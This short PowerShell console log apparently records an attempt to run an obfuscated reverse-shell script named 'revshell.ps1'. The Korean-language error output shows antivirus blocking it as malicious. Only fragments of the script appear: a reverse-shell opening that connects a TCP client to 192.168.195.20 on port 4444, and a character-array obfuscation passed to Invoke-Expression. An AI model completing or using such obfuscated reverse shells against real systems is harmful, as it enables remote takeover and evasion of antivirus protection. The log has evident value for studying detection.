 PS C:\Users\r4m\workspace\Obfuscation> .\revshell.ps1
Invoke-Expression : 위치 줄:1 문자:1
+ $LHOST="192.168.195.20";$LPORT=4444;$TCPClient=New-ObjectNet.Sockets. ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
이 스크립트에 악성 콘텐츠가 있어서 바이러스 백신 소프트웨어에 의해 차단되었습니다.
위치 C:\Users\r4m\workspace\Obfuscation\revshell.ps1:1 문자:6380
+ ... e','t',',','e',':','t','n','g','$','.','a','O';Invoke-Expression $str
+                                                    ~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand